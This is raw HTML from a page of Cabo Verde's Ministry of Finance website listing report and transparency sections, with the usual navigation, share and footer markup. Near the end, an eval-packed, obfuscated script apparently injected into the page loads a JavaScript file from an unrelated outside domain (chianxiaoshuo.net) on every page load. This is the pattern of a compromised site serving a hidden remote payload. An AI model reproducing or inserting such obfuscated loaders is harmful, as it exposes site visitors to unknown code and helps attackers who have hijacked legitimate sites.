class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WoBrIUeKDLoR_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/mf" > <div class="entry"> Ministério das Finanças </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Divulgação de Relatórios </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_bUid1kPrSby1_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_bUid1kPrSby1"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_bUid1kPrSby1"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Divulgação de Relatórios e Documentos</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="77776" data-analytics-asset-title="Divulgação de Relatórios e Documentos" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title">Divulgação de Relatórios</span> </div> <h6 style="color: #868686"></h6> <hr/> <div class="mf-conteudos-body" style="margin-bottom: -49px;"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_MhqxhwuGKEgW_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_MhqxhwuGKEgW"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_MhqxhwuGKEgW"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Lista Documentos e Relatorios - Transparência</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="3589397" data-analytics-asset-title="Lista Documentos e Relatorios - Transparência" data-analytics-asset-type="web-content"> <ul class="docs-list"> <li><picture data-fileentryid="3589418"><source media="(max-width:64px)" srcset="/o/adaptive-media/image/3589418/Preview-1000x0/folder+%284%29.png?t=1685119866322" /><source media="(max-width:64px) and (min-width:64px)" srcset="/o/adaptive-media/image/3589418/thumbnail-300x300/folder+%284%29.png?t=1685119866322" /><img data-fileentryid="3589418" src="/documents/20126/0/folder+%284%29.png/600bbe01-4ca3-cd86-befe-e399b85ce717?t=1685119866322&amp;imagePreview=1" /></picture><a href="https://www.mf.gov.cv/web/mf/inspecao-geral-das-financas">Inspeção Geral das Finanças </a></li> <li><picture data-fileentryid="3589418"><source media="(max-width:64px)" srcset="/o/adaptive-media/image/3589418/Preview-1000x0/folder+%284%29.png?t=1685119866322" /><source media="(max-width:64px) and (min-width:64px)" srcset="/o/adaptive-media/image/3589418/thumbnail-300x300/folder+%284%29.png?t=1685119866322" /><img data-fileentryid="3589418" src="/documents/20126/0/folder+%284%29.png/600bbe01-4ca3-cd86-befe-e399b85ce717?t=1685119866322&amp;imagePreview=1" /></picture><a href="https://www.mf.gov.cv/web/mf/unidade-de-gestao-de-projetos-especiais"> Unidade de Gestão de Projetos Especiais </a></li> <li><picture data-fileentryid="3589418"><source media="(max-width:64px)" srcset="/o/adaptive-media/image/3589418/Preview-1000x0/folder+%284%29.png?t=1685119866322" /><source media="(max-width:64px) and (min-width:64px)" srcset="/o/adaptive-media/image/3589418/thumbnail-300x300/folder+%284%29.png?t=1685119866322" /><img data-fileentryid="3589418" src="/documents/20126/0/folder+%284%29.png/600bbe01-4ca3-cd86-befe-e399b85ce717?t=1685119866322&amp;imagePreview=1" /></picture><a href="https://www.mf.gov.cv/web/mf/boletim-macroeconomico"> Boletim Macroeconómico </a></li> <li><picture data-fileentryid="3589418"><source media="(max-width:64px)" srcset="/o/adaptive-media/image/3589418/Preview-1000x0/folder+%284%29.png?t=1685119866322" /><source media="(max-width:64px) and (min-width:64px)" srcset="/o/adaptive-media/image/3589418/thumbnail-300x300/folder+%284%29.png?t=1685119866322" /><img data-fileentryid="3589418" src="/documents/20126/0/folder+%284%29.png/600bbe01-4ca3-cd86-befe-e399b85ce717?t=1685119866322&amp;imagePreview=1" /></picture><a href="https://www.mf.gov.cv/web/mf/uase-page#docs-uase">Unidade de Acompanhamento do Setor Empresarial do Estado</a></li> <li><picture data-fileentryid="3589418"><source media="(max-width:64px)" srcset="/o/adaptive-media/image/3589418/Preview-1000x0/folder+%284%29.png?t=1685119866322" /><source media="(max-width:64px) and (min-width:64px)" srcset="/o/adaptive-media/image/3589418/thumbnail-300x300/folder+%284%29.png?t=1685119866322" /><img data-fileentryid="3589418" src="/documents/20126/0/folder+%284%29.png/600bbe01-4ca3-cd86-befe-e399b85ce717?t=1685119866322&amp;imagePreview=1" /></picture><a href="https://www.mf.gov.cv/web/mf/relatorio-auditoria-a-covid"> Relatório Auditoria a Covid </a></li> </ul> <style type="text/css">.docs-list{list-style:none}.docs-list li{padding:20px 20px;border-bottom:1px solid #eee;display:flex;gap:20px}.docs-list li img{width:24px;height:auto}.docs-list li a{text-decoration:none;font-size:1.2rem}.docs-list li a:hover{cursor:pointer}</style> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_2iEq5ioLaQ2U_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_2iEq5ioLaQ2U"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_2iEq5ioLaQ2U"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_2iEq5ioLaQ2U"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item" id="layout_76094" role="presentation"> <a aria-labelledby="layout_76094" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/orcamento' role="menuitem"> <span class="text-truncate"> Orçamento do Estado </span> </a> </li> <li class="lfr-nav-item nav-item selected active" id="layout_76095" role="presentation"> <a aria-labelledby="layout_76095" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios' role="menuitem"> <span class="text-truncate"> Divulgação de Relatórios </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_76097" role="presentation"> <a aria-labelledby="layout_76097" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/contas-do-estado' role="menuitem"> <span class="text-truncate"> Conta Geral do Estado </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145366" role="presentation"> <a aria-labelledby="layout_145366" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte' role="menuitem"> <span class="text-truncate"> Provedor Cidadão/Contribuinte </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_2720653" role="presentation"> <a aria-labelledby="layout_2720653" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es' role="menuitem"> <span class="text-truncate"> Privatizações, PPP e Concessões </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dFzbQBCkfeGY_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dFzbQBCkfeGY"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dFzbQBCkfeGY"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dFzbQBCkfeGY&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dFzbQBCkfeGY&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dFzbQBCkfeGY&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dFzbQBCkfeGY&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=66099&amp;redirect=%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview_file%2F151786%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Fdivulgacao-de-relatorios%252F-%252Fdocument_library%252FNuVIRRL3cT7z%252Fview%252F99348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fmf%25252Fdivulgacao-de-relatorios%25252F-%25252Fdocument_library%25252FNuVIRRL3cT7z%25252Fview%25252F89150%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect%25253Dhttps%2525253A%2525252F%2525252Fmf.gov.cv%2525252Fweb%2525252Fmf%2525252Fdivulgacao-de-relatorios%2525253Fp_p_id%2525253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z%25252526p_p_lifecycle%2525253D0%25252526p_p_state%2525253Dnormal%25252526p_p_mode%2525253Dview" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768880587062"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="https://www.facebook.com/GovernodeCaboVerde" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="https://twitter.com/CaboVerde_Gov" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="https://www.youtube.com/@Mnist%C3%A9riodasFinan%C3%A7asedoFomento/videos" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="https://www.mf.gov.cv/web/mf/missao">Missão</a></li> <li><a href="https://www.mf.gov.cv/web/mf/estrutura-organica">Estrutura Orgânica</a></li> <li><a href="https://www.mf.gov.cv/web/mf/o-ministro">Ministro</a></li> <li><a href="https://www.mf.gov.cv/web/mf/antigos-ministros">Ministros Anteriores</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">PORTAIS TEMÁTICOS</li> <li><a href="https://www.mf.gov.cv/web/dnre">Direção Nacional de Receitas do Estado</a></li> <li><a href="https://dnap.gov.cv">Direção Nacional da Administração Pública</a></li> <li><a href="https://ecompras.gov.cv">Compras Públicas</a></li> <li><a href="https://www.mf.gov.cv/web/dnocp">Direcção Nacional do Orçamento e Contabilidade Pública</a></li> <li><a href="https://dgt.gov.cv">Direção Geral do Tesouro</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="http://governo.cv/">Governo de Cabo Verde</a></li> <li><a href="https://peds.gov.cv/caboverdef4dev/">CaboVerdeF4Dev</a></li> <li><a href="http://peds.gov.cv/">PEDS</a></li> <li><a href="https://portondinosilhas.gov.cv">Porton di Nos Ilha</a></li> <li><a href="https://www.mf.gov.cv/web/mf/redirecionamento-intranet-mf">Intranet</a></li> <li><a href="https://www.mf.gov.cv/web/mf/redirecionamento-para-intranet-gmf">Intranet GMF</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400 | 800 2008</p> </div> <a href=""> <p>mfgeral@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/mf/divulgacao-de-relatorios/-/document_library/NuVIRRL3cT7z/view_file/151786?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview%2F99348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Fdivulgacao-de-relatorios%252F-%252Fdocument_library%252FNuVIRRL3cT7z%252Fview%252F89150%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect%253Dhttps%25253A%25252F%25252Fmf.gov.cv%25252Fweb%25252Fmf%25252Fdivulgacao-de-relatorios%25253Fp_p_id%25253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z%252526p_p_lifecycle%25253D0%252526p_p_state%25253Dnormal%252526p_p_mode%25253Dview";
Liferay.currentURLEncoded="%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview_file%2F151786%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Fdivulgacao-de-relatorios%252F-%252Fdocument_library%252FNuVIRRL3cT7z%252Fview%252F99348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fmf%25252Fdivulgacao-de-relatorios%25252F-%25252Fdocument_library%25252FNuVIRRL3cT7z%25252Fview%25252F89150%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect%25253Dhttps%2525253A%2525252F%2525252Fmf.gov.cv%2525252Fweb%2525252Fmf%2525252Fdivulgacao-de-relatorios%2525253Fp_p_id%2525253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z%25252526p_p_lifecycle%2525253D0%25252526p_p_state%2525253Dnormal%25252526p_p_mode%2525253Dview";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");document.getElementById("mm").children[0].onclick();$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66099\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview_file%2F151786%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Fdivulgacao-de-relatorios%252F-%252Fdocument_library%252FNuVIRRL3cT7z%252Fview%252F99348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fmf%25252Fdivulgacao-de-relatorios%25252F-%25252Fdocument_library%25252FNuVIRRL3cT7z%25252Fview%25252F89150%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect%25253Dhttps%2525253A%2525252F%2525252Fmf.gov.cv%2525252Fweb%2525252Fmf%2525252Fdivulgacao-de-relatorios%2525253Fp_p_id%2525253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z%25252526p_p_lifecycle%2525253D0%25252526p_p_state%2525253Dnormal%25252526p_p_mode%2525253Dview\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WoBrIUeKDLoR");
